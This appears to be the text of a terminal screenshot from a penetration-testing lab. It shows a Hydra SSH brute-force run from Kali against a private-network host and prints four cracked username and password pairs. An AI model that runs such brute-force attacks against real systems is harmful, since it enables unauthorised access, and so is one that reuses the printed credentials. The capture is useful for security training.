 ┌──(root㉿kali)-[/home/kali666/Desktop/dict]
└─# vim passwords.txt
┌──(root㉿kali)-[/home/kali666/Desktop/dict]
└─# hydra -L usernames.txt -P passwords.txt 192.168.166.136 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret serv
ice organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics any
way).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-01-15 12:44:51
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the
tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 432 login tries (l:18/p:24), ~27 tries per task
[DATA] attacking ssh://192.168.166.136:22/
[22][ssh] host: 192.168.166.136 login: fredf password: B4-Tru3-001
[22][ssh] host: 192.168.166.136 login: chandlerb password: UrAG0D!
[22][ssh] host: 192.168.166.136 login: joeyt password: Passw0rd
[STATUS] 334.00 tries/min, 334 tries in 00:01h, 100 to do in 00:01h, 14 active
[22][ssh] host: 192.168.166.136 login: janitor password: Ilovepeepee
1 of 1 target successfully completed, 4 valid passwords found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-01-15 12:46:13
┌──(root㉿kali)-[/home/kali666/Desktop/dict]